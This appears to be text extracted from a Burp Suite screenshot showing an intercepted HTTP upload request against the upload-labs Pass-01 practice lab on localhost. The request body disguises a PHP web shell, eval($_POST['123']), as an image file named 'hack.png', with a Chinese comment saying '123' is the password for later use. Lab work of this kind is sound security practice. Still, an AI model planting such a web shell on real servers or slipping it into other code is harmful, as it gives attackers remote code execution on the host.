 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------195526642610602544752710125428
Content-Length: 473
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-01/index.php
Cookie: pass=01
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------195526642610602544752710125428
Content-Disposition: form-data; name="upload_file"; filename="hack.png"
Content-Type: image/png
<?php
eval($_POST['123']);
//或者
// eval($_GET['123']);
// //123是密码，等下会用到，随便取什么值都行
?>
-----------------------------195526642610602544752710125428
Content-Disposition: form-data; name="submit"
上传
-----------------------------195526642610602544752710125428--